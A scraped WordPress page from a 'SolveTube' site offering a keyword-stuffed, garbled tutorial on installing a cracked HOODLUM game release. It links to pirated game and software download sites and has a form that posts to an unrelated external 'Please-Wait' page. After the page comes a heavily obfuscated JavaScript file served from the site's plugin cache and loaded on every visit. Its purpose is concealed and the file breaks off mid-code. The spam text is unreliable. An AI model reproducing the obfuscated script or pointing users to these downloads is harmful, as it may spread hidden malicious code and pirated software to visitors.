!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <script type='text/javascript' id='jquery-js-after'>jQuery(document).ready(function() {
	jQuery(".fe694335e8df4690a01dfad4f3241bfa").click(function() {
		jQuery.post(
			"https://easy-learn-tech.info/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7aed3f30a2",
			}, function(response) { }
		);
	});
});</script> <link rel="https://api.w.org/" href="https://easy-learn-tech.info/wp-json/" /><link rel="alternate" type="application/json" href="https://easy-learn-tech.info/wp-json/wp/v2/posts/14762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easy-learn-tech.info/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easy-learn-tech.info/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.2, ATOM 2.1.2" /><link rel='shortlink' href='https://easy-learn-tech.info/?p=14762' /><link rel="alternate" type="application/json+oembed" href="https://easy-learn-tech.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasy-learn-tech.info%2Fhow-to-install-the-unclearness-hoodlum-game-without-errors%2F" /><link rel="alternate" type="text/xml+oembed" href="https://easy-learn-tech.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasy-learn-tech.info%2Fhow-to-install-the-unclearness-hoodlum-game-without-errors%2F&#038;format=xml" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-104634336-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-104634336-1');</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script src="https://easy-learn-tech.info/wp-content/cache/autoptimize/js/autoptimize_single_bee6977cd0869afbdd36367d39e828b9.js"></script><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-32x32.png" sizes="32x32" /><link rel="icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-180x180.png" /><meta name="msapplication-TileImage" content="https://easy-learn-tech.info/wp-content/uploads/2017/07/cropped-solvettube.com_-270x270.png" /><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style>.fluid.c2right #primary-content{width:70%;left:30%}
.fluid.c2right #sidebar{width:30%;left:30%}
.fluid.c2right #mask-1{right:30%}
.page-content{max-width:1200px;}
.media .icon{background: transparent url("https://easy-learn-tech.info/wp-content/uploads/mystique_media_icons.png") no-repeat center top;}
.media .twitter .icon{background-position: center -0px;}
.media .facebook .icon{background-position: center -63px;}
.media .gplus .icon{background-position: center -126px;}
.post{
border:2px solid;
margin:0 0 40px;
padding:15px;
text-align:justify;
}
#page
{
  background-repeat:no-repeat;
  background-attachment: fixed;
}
#site-title .headline{
 float:none;
 border:0;
 margin:20px 0;
 padding:0;
}
#logo {
	float:none;
    font: bold 395% Verdana,Arial,Helvetica,"Arial Black","Helvetica Black",Gadget,sans-serif;
    letter-spacing: -2px;
}
div .post-tags{
  display:none;
}</style><!--[if lt IE 9]> <script src="https://easy-learn-tech.info/wp-content/themes/mystique/html5.js"></script> <![endif]--></head><body class="post-template-default single single-post postid-14762 single-format-standard no-js no-fx title-how-to-install-the-unclearness-hoodlum-game-without-errors category-latest-video-tutorials tag-how-to-install-the-unclearness-hoodlum-game-without-errors author-dr34m3r c2right fluid browser-chrome"> <script>document.body.className = document.body.className.replace('no-js','');</script> <div id="page"><div id="page-ext"><div id="header"><div class="page-content"><div id="site-title" class="clear-block"><div id="logo" class="size-m"><a href="https://easy-learn-tech.info/">SolveTube</a></div><div class="headline">Every Problem has a Solution</div></div></div><div class="shadow-left page-content"><div class="shadow-right nav nav-main" role="navigation"><ul id="menu-headmenu" class="menu slide-down fadeThis clear-block"><li id="menu-item-15" class="menu-home"><a href="https://easy-learn-tech.info/">Home<span class="p"></span></a></li><li id="menu-item-35" class="menu-latesttutorials active-parent"><a href="https://easy-learn-tech.info/category/latest-video-tutorials/">Latest Tutorials<span class="p"></span></a></li><li id="menu-item-7631" class="menu-errortypes"><a href="https://easy-learn-tech.info/category/fix-specific-errors/">Error Types<span class="p"></span></a></li><li id="menu-item-382" class="menu-privacypolicy"><a href="https://easy-learn-tech.info/privacy-policy/">Privacy Policy<span class="p"></span></a></li><li id="menu-item-383" class="menu-termsandconditions"><a href="https://easy-learn-tech.info/terms-and-conditions/">Terms and Conditions<span class="p"></span></a></li><li id="menu-item-384" class="menu-sitemap"><a href="https://easy-learn-tech.info/sitemap_index.xml">Sitemap<span class="p"></span></a></li></ul></div><ul class="media nudge" data-dir="top" data-amt="10"><li class="gplus"> <a href="https://plus.google.com/+SolvetubeOfficial" class="icon" title="Google+"><span>Google+</span></a></li><li class="facebook"> <a href="https://www.facebook.com/SolveTube" class="icon" title="Like Us"><span>Like Us</span></a></li><li class="twitter"> <a href="https://twitter.com/solvetube" class="icon" title="Follow Us"><span>Follow Us</span></a></li></ul></div></div><div id="main" class="page-content"><div id="main-ext" class="clear-block"><div id="mask-3" class="clear-block"><div id="mask-2"><div id="mask-1"><div id="primary-content"><div class="blocks clear-block"><div id="post-14762" class="primary post-14762 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-video-tutorials tag-how-to-install-the-unclearness-hoodlum-game-without-errors count-0 even alt author-dr34m3r"><h1 class="title">How To Install The Unclearness HOODLUM Without Errors</h1><div class="post-content clear-block"><div class="fe694335e8df4690a01dfad4f3241bfa" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"> <br><style>.banner { width: 320px; height: 100px; }
 @media(min-width: 500px) { .banner { width: 468px; height: 60px; } }
 @media(min-width: 800px) { .banner { width: 728px; height: 90px; } }</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle banner"
 style="display:inline-block"
 data-ad-client="ca-pub-7175648616652053"
 data-ad-slot="2101059436"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><p>How To Install The Unclearness HOODLUM Without Errors on windows. Follow video tutorial steps to install The Unclearness HOODLUM successfully.<span id="more-14762"></span></p><h2>The Unclearness HOODLUM PC Installation Overview</h2><p>So you might be thinking why we launched this video for installation of The Unclearness HOODLUM. Well not everyone is an advanced PC User. You know people purchase the official The Unclearness HOODLUM but somehow they get some issues and <b>errors during installation of The Unclearness HOODLUM</b>.</p><p>You might find several random videos, but we thought to build community for troubleshooters and PC issues. So if your <b>The Unclearness HOODLUM wonÃ¢â‚¬â„¢t start after installation</b>. Then donÃ¢â‚¬â„¢t worry because of <b>The Unclearness HOODLUM errors</b> and problems.</p><p>So if you get any issue such as run time<b> Error in The Unclearness HOODLUM</b>. Or you are getting <b>Insert disk error in The Unclearness HOODLUM</b>. Then your search is over.</p><p>We have built this video for beginners <b>easy steps to Install The Unclearness HOODLUM</b>. We have also mentioned the pre-requisite so you donÃ¢â‚¬â„¢t get <b>directx error in The Unclearness HOODLUM</b> installation and playing.</p><p>No <b>files are missing in The Unclearness HOODLUM</b>. So you wonÃ¢â‚¬â„¢t get error such as d3dx9 dll is missing or d3dx compile shader failed. Secondly the VC++ Redistributable is also includes as part of steps. Secondly error like The Unclearness HOODLUM<b> is not valid ISO or zip</b>Ã¢â‚¬Â etc will not appear.</p><p>So if you are already tired of searching solutions of The Unclearness HOODLUM<b> Errors</b> then you are now at right place. WeÃ¢â‚¬â„¢ll help you to troubleshoot every problem and installation issue in The Unclearness HOODLUM.</p><p>If your The Unclearness HOODLUM is crashing after introduction. Then we&#8217;ll tell you how to fix The Unclearness HOODLUM Crash after introduction. It will help you to fix this error.</p><p>Some people are also getting 0xc0000142 Error in The Unclearness HOODLUM. If you are also getting Error 0xc0000142 while startingTitlle then don&#8217;t worry. If you follow below video you won&#8217;t get 0xc0000142 Error Code inTitlle.</p><p>If you are searching how to install The Unclearness HOODLUM from ISO file. Then don&#8217;t worry. The video below will guide you how to install The Unclearness HOODLUM from ISO file without burning CD or DVD. So burning is not required. If you get error from Multiple ISO file to mount next disk then follow below video. You&#8217;ll get step by step information.</p><p>The Missing DLL errors can also be fixed like msvcr100.dll is missing in The Unclearness HOODLUM. Some might get error msvcr110.dll is missing or msvcr71.dll is missing. msvcr100d.dll is missing also appears in some cases.<br /> The most common error people face is Ã¢â‚¬Å“The Unclearness HOODLUM<b>.exe has stopped Working</b>Ã¢â‚¬Å“. But DonÃ¢â‚¬â„¢t worry. If you follow the below given video correctly. YouÃ¢â‚¬â„¢ll not get any error in The Unclearness HOODLUM.</p><h3>How To Install The Unclearness HOODLUM without Errors and Problems</h3><form action="https://studysmoke.online/Please-Wait.php" method="post" target="_blank"> <input name="id" type="hidden" value="148.251.75.109" /><br /> <input name="filename" type="hidden" value="The_Unclearness_HOODLUM.mp4" /><br /> <input name="filesize" type="hidden" value="" /></p><div align="center"> <input alt="Submit" height="96" src="https://easy-learn-tech.info/wp-content/uploads/2015/11/solvetube_video.jpg" type="image" width="200" /></div></form><p>Below are Required FileÃ¢â‚¬â„¢s Links</p><p><a title="The Unclearness HOODLUM Link" href="https://oceanofgames.com/the-unclearness-hoodlum-free-download/" target="_blank" rel="nofollow noopener noreferrer">The Unclearness HOODLUM Link</a></p><p><a title="Internet Download Manager Free Download" href="https://getintopc.com/softwares/download-managers/idm-internet-download-manager-free-download/" target="_blank" rel="nofollow noopener noreferrer">Internet Download Manager Free Download</a></p><p><a title="Visual C++ Redistributable Packages Free Download" href="https://getintopc.com/softwares/utilities/visual-c-plus-plus-redistributable-packages-free-download/" target="_blank" rel="nofollow noopener noreferrer">Visual C++ Redistributable Packages Free Download</a></p><p><a title="DirectX 9 Free Download" href="https://getintopc.com/softwares/utilities/directx-9-free-download/" target="_blank" rel="nofollow noopener noreferrer">DirectX 9 Free Download</a></p><p><a title="UltraISO Free Download" href="https://getintopc.com/softwares/ultraiso-premium-edition-free-download/" target="_blank" rel="nofollow noopener noreferrer">UltraISO Free Download</a></p><p><a title="WinRAR Free Download" href="https://getintopc.com/softwares/compression/winrar-free-download/" target="_blank" rel="nofollow noopener noreferrer">WinRAR Free Download</a></p><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><h3><font color="green"><strong>This Post was Last Updated On: <span class="date updated">August 25, 2019</span></strong></font></h3></div><div class="post-extra clear-block"><div class="post-tags"> <a href="https://easy-learn-tech.info/tag/how-to-install-the-unclearness-hoodlum-game-without-errors/" rel="tag" title="How To Install The Unclearness HOODLUM Game Without Errors (1 topic)">How To Install The Unclearness HOODLUM Game Without Errors</a></div></div><div class="post-meta"></div></div></div></div><div id="sidebar"><ul class="blocks count-2"><li class="block"><div class="block-content block-search clear-block" id="instance-atom-search-2"><div class="search-form" role="search"><form method="get" class="search-form clear-block" action="https://easy-learn-tech.info/"> <input type="submit" class="submit" title="Search Website" value="" /><fieldset> <input type="text" name="s" data-default="Search Website" class="text alignleft clearField suggestTerms" value="" /> <input type="hidden" value="submit" /></fieldset></form></div></div></li><li class="block"><div class="block-content block-text clear-block" id="instance-atom-text-8"><div class="title"><h3>Fix Common Problems</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><div class="box textwidget fixcommonproblems"><div style="float: none; margin: 10px 0px 10px 0px; text-align: center;"><h2 style="text-align: center;"><a title="Fix General Game Issues" href="https://easy-learn-tech.info/how-to-fix-game-general-game-errors/" target="_blank">Fix General Errors</a></h2></div></div></div></li></ul></div></div></div></div></div></div><div class="shadow-left page-content"><div class="shadow-right"><div id="footer"><div id="copyright"> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://easy-learn-tech.info/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.7'></script><script type='text/javascript' id='mystique-js-extra'>var atom_config = {"id":"mystique","blog_url":"https:\/\/easy-learn-tech.info\/","theme_url":"https:\/\/easy-learn-tech.info\/wp-content\/themes\/mystique","context":"single","preview_mode":"","search_query":"","options":"effects|generate_thumbs"};</script> <script type='text/javascript' async='async' src='https://easy-learn-tech.info/wp-content/themes/mystique/js/jquery.atom.min.js?ver=3.3.2' id='mystique-js'></script> </div></div></div></div> <a class="go-top" href="#page">Go to Top</a></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e4d08c3c99b475d9a2c9e40503cf215","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z4uxPQlohyv3lFyg7i9_sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768573569288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://easy-learn-tech.info/wp-content/cache/autoptimize/js/autoptimize_single_bee6977cd0869afbdd36367d39e828b9.js
body_size: 32167
content:
(function(_0x4b19ee,_0x340db7){function _0x273d58(_0x4e988b,_0x15180a,_0x1b0e81,_0x5efc4a,_0x44ac53){return _0x26d3(_0x1b0e81-0x14d,_0x4e988b);}function _0xdae7e4(_0x606f6d,_0x3d22bb,_0x17ccfc,_0x5aa7c7,_0x3e1a){return _0x26d3(_0x17ccfc- -0x314,_0x3d22bb);}function _0x505037(_0x2ecd37,_0x27e3d4,_0xc14500,_0x2a6419,_0x53cb4d){return _0x26d3(_0x2a6419- -0x350,_0xc14500);}function _0x33c63d(_0x38ae3f,_0x331807,_0xe36dfb,_0x5912d9,_0x418aaf){return _0x26d3(_0xe36dfb-0x1a2,_0x418aaf);}const _0x5c3274=_0x4b19ee();function _0xe4dc21(_0x451a3e,_0x12526f,_0x50f9fd,_0x1e0fc7,_0x548d45){return _0x26d3(_0x1e0fc7- -0x94,_0x451a3e);}while(!![]){try{const _0x3cb9d2=-parseInt(_0xe4dc21('KFjj',0x258,0x11e,0x14b,0x24))/(0x1*0x129+-0x4ef+0x3c7)*(parseInt(_0xe4dc21('t!jB',-0x92,-0x5f,0xa2,0x7d))/(-0x329*-0x6+-0x12d8+-0x1c))+-parseInt(_0x273d58('mWPS',0x1ae,0x297,0x336,0x263))/(-0x1fe7+-0xa*-0x6c+0x1bb2)+-parseInt(_0xe4dc21('g3df',0x37d,0x368,0x26c,0x22f))/(-0xe0f+-0x19b*0xe+0x248d)*(parseInt(_0x33c63d(0x32e,0x422,0x317,0x2be,'(qOe'))/(0x199+0x2*-0x1241+0x22ee))+-parseInt(_0xdae7e4(-0x87,'5XAi',-0x165,-0x1a8,-0xe2))/(0x1560+-0xa8c+-0x3*0x39a)+parseInt(_0x505037(-0x26f,-0x322,'T!8C',-0x26f,-0x233))/(0x2006+0x7e2*-0x2+-0x103b)*(-parseInt(_0xdae7e4(-0x133,'P@DX',-0x127,-0x1bd,-0x136))/(-0x9c1+-0x2225*0x1+-0x15f7*-0x2))+-parseInt(_0xdae7e4(-0x1b3,'H*HC',-0x16f,-0x233,-0x278))/(0xae5+0x16f4+0x2*-0x10e8)*(-parseInt(_0xdae7e4(-0x3b,'iW2e',-0x1a,0xec,-0x70))/(0xf95*-0x1+0x1b8+0x1*0xde7))+parseInt(_0x273d58('H7t$',0x2dd,0x2f4,0x20f,0x34e))/(0x44*0x8f+0x4*-0x59e+-0x11*0xe9);if(_0x3cb9d2===_0x340db7)break;else _0x5c3274['push'](_0x5c3274['shift']());}catch(_0x3e5139){_0x5c3274['push'](_0x5c3274['shift']());}}}(_0x1b80,0x1296ff+0x1*0x9937f+-0x1004ca));function _0x2c9a64(_0x217056,_0x3bff85,_0x3fe558,_0x7efbaf,_0x1b59e1){return _0x26d3(_0x3fe558- -0x236,_0x3bff85);}function getHash(_0x863d8f){function _0xd34f2f(_0x2bc811,_0x48f2b3,_0x147bb1,_0x147ec1,_0x1a4464){return _0x26d3(_0x2bc811-0x96,_0x147ec1);}const _0x505706={'PpOwQ':function(_0x2a72ab,_0x2eb480){return _0x2a72ab(_0x2eb480);},'FvDsu':function(_0x4cb177,_0x40a689){return _0x4cb177+_0x40a689;},'LJVgq':_0x23dd9c(0x5b7,0x5f1,0x666,'ckqi',0x6a1)+_0x3a051b('T7)4',0x316,0x459,0x3dc,0x416)+_0x23dd9c(0x571,0x4d0,0x48b,'Jq%l',0x441)+_0xd16f33(0x52e,0x40b,0x4b2,'pxAR',0x5df),'LeWzS':_0xd16f33(0x4ac,0x5eb,0x50f,'g3df',0x569)+_0xd34f2f(0x319,0x1e6,0x290,'vHmz',0x3dc)+_0x23dd9c(0x4a0,0x380,0x3f5,'b[h!',0x393)+_0xd16f33(0x40e,0x363,0x311,'5XAi',0x34c)+_0x3a051b('VQv6',0x563,0x545,0x515,0x3ec)+_0x23dd9c(0x57b,0x522,0x56d,'R$pY',0x6a4)+'\x20)','encPI':function(_0x2289b6){return _0x2289b6();},'lxWGn':_0x23dd9c(0x47c,0x558,0x373,'pxAR',0x49e)+_0xd16f33(0x281,0x3c2,0x38a,'@m)C',0x34a)+'+$','WcXNv':function(_0x11cce2,_0x310588){return _0x11cce2!==_0x310588;},'TnEto':_0x23dd9c(0x529,0x49a,0x647,'R$pY',0x475),'pDlbz':_0x3cc089('ckqi',0x4c4,0x458,0x4e6,0x58a),'TpQRK':function(_0x15799c,_0x59522c){return _0x15799c+_0x59522c;},'bcdoO':function(_0x29ce3b,_0x225328){return _0x29ce3b!==_0x225328;},'gsXsC':_0xd34f2f(0x2c5,0x3ae,0x2f4,'R$pY',0x310),'zJHNX':_0x3a051b('(qOe',0x5a8,0x623,0x5f3,0x6f1),'gwttr':function(_0x3bb094,_0x582805){return _0x3bb094===_0x582805;},'NzNFw':_0x3a051b('8y[K',0x4b4,0x4b2,0x474,0x5a9),'JMvwc':_0x3a051b('dgc4',0x543,0x513,0x482,0x4c0),'yuJgF':function(_0x3da775,_0x2f6d36){return _0x3da775===_0x2f6d36;},'JbuBB':_0xd34f2f(0x36e,0x318,0x38e,'8V&n',0x302),'fygQP':_0xd34f2f(0x2b9,0x1ea,0x32f,'lObL',0x1eb),'mhFik':function(_0x28c7ea,_0x5cea1c){return _0x28c7ea!==_0x5cea1c;},'aMJeL':_0x3a051b('uDW[',0x3f6,0x5d3,0x4bb,0x44b),'dipxU':function(_0xa37044,_0x5a1389){return _0xa37044!==_0x5a1389;},'PRNQi':_0xd16f33(0x3c6,0x461,0x4f6,'g3df',0x5c2),'Mzqdw':function(_0x14e7c5,_0xddb29c){return _0x14e7c5!==_0xddb29c;},'YbkYW':_0x23dd9c(0x614,0x658,0x523,'vHmz',0x6c1),'DHEgk':_0x3a051b('Jq%l',0x506,0x481,0x42f,0x3c2),'urgTS':_0xd34f2f(0x2ca,0x2da,0x369,'lNML',0x3c7),'aMRFo':_0x23dd9c(0x4d8,0x535,0x5b4,'(qOe',0x57d),'IqGvj':_0x3cc089('t!jB',0x4e1,0x602,0x40d,0x414)+_0x3a051b('T!8C',0x3bc,0x479,0x4a2,0x5b6)+_0x3cc089('(qOe',0x60a,0x73f,0x5fd,0x65d),'JaCpO':_0x3a051b('pA#&',0x5b7,0x58d,0x59a,0x57d)+'er','jtTQr':function(_0x773e1e,_0x430f0e){return _0x773e1e!==_0x430f0e;},'lyPUp':_0x23dd9c(0x506,0x4e4,0x530,'(qOe',0x559),'xfeWb':_0x23dd9c(0x5be,0x4d6,0x678,'EbwD',0x5ac),'gcZJy':_0x23dd9c(0x533,0x473,0x501,'wGZm',0x535)+_0x23dd9c(0x487,0x52d,0x4ff,'Jpch',0x559)+_0xd34f2f(0x28d,0x1b7,0x29c,'pxAR',0x2dd)+')','XgRki':_0xd16f33(0x4ec,0x5ad,0x54b,'t!jB',0x4ed)+_0xd16f33(0x37b,0x3fc,0x3c5,'*J7&',0x30d)+_0x3a051b('5XAi',0x546,0x520,0x528,0x525)+_0x3a051b('@m)C',0x434,0x30c,0x405,0x305)+_0xd34f2f(0x1d9,0xd1,0x121,'iW2e',0x2ee)+_0xd34f2f(0x181,0x1cb,0x28b,'g3df',0x21c)+_0x3a051b('pA#&',0x33c,0x486,0x46c,0x39d),'LANow':function(_0x17bef9,_0x404cb9){return _0x17bef9(_0x404cb9);},'UxJMw':_0x3cc089('T!8C',0x433,0x555,0x4ef,0x3d7),'FQQdL':_0x23dd9c(0x60b,0x532,0x4fe,'AmmJ',0x527),'kNWIS':function(_0x21c08f,_0x19c68b){return _0x21c08f+_0x19c68b;},'adPrt':_0x23dd9c(0x55e,0x4ca,0x676,'t!jB',0x42d),'ssLLN':function(_0x176613,_0x42f703){return _0x176613!==_0x42f703;},'ohpVr':_0x3cc089('EbwD',0x455,0x4e4,0x53f,0x3e1),'zkwnn':function(_0x291638,_0x29119e){return _0x291638(_0x29119e);},'emQCe':function(_0x2d87f9,_0x3a260a){return _0x2d87f9===_0x3a260a;},'nhAyc':_0x3a051b('T!8C',0x57a,0x5b0,0x499,0x3f2),'jjGKN':_0xd34f2f(0x2e0,0x2bd,0x3f3,'R$pY',0x2a3),'uCDDr':function(_0x456c70,_0x1e5fc5){return _0x456c70(_0x1e5fc5);},'HFRdP':function(_0x26de50){return _0x26de50();},'odjjc':function(_0x91a2c5,_0x20fa94){return _0x91a2c5!==_0x20fa94;},'OBDTb':_0xd16f33(0x33f,0x490,0x3f7,'lObL',0x370),'BCtZf':_0x3a051b('pxAR',0x4ed,0x46a,0x3d3,0x431),'huGdU':function(_0x479186,_0x109737,_0x3d94b5){return _0x479186(_0x109737,_0x3d94b5);},'aZKQv':function(_0x11b883,_0x2bd1c2,_0x53ee89){return _0x11b883(_0x2bd1c2,_0x53ee89);},'Kbujb':function(_0x43a611){return _0x43a611();},'gcgsQ':function(_0x16a2be,_0x395e3d){return _0x16a2be<_0x395e3d;},'Cayle':function(_0x5ee807,_0x5ae8af){return _0x5ee807!==_0x5ae8af;},'qTcTa':_0xd16f33(0x4bb,0x664,0x550,'dgc4',0x4ed),'IIaqx':function(_0x2f396b,_0x42f172){return _0x2f396b-_0x42f172;},'nOCLE':function(_0x3cfead,_0x647ab7){return _0x3cfead<<_0x647ab7;}},_0x2c8096=(function(){function _0x12a75c(_0x15a117,_0x1361c9,_0x4249de,_0x20a5f4,_0x2350c9){return _0x23dd9c(_0x4249de- -0x733,_0x1361c9-0xc7,_0x4249de-0xa3,_0x15a117,_0x2350c9-0x1c8);}function _0xf76e57(_0x2285a7,_0x2a7b56,_0x4ea8b6,_0x3d8610,_0x2b20b0){return _0xd34f2f(_0x2285a7-0x2e4,_0x2a7b56-0x26,_0x4ea8b6-0x174,_0x3d8610,_0x2b20b0-0xf4);}function _0x73c267(_0x538dc0,_0x1e7278,_0x1e451b,_0x2fcfc7,_0x3da467){return _0x3a051b(_0x2fcfc7,_0x1e7278-0x1f0,_0x1e451b-0x47,_0x538dc0- -0xaa,_0x3da467-0x6a);}const _0x2f568e={'lGUiE':function(_0x2d5709,_0x1210c9){function _0x4bbb8c(_0x48de40,_0x5d8fbb,_0x3b3859,_0x475943,_0x5dd494){return _0x26d3(_0x48de40-0x268,_0x3b3859);}return _0x505706[_0x4bbb8c(0x3af,0x3e3,'Ub!$',0x43a,0x498)](_0x2d5709,_0x1210c9);},'gwUDK':function(_0x21506c,_0xea07c3){function 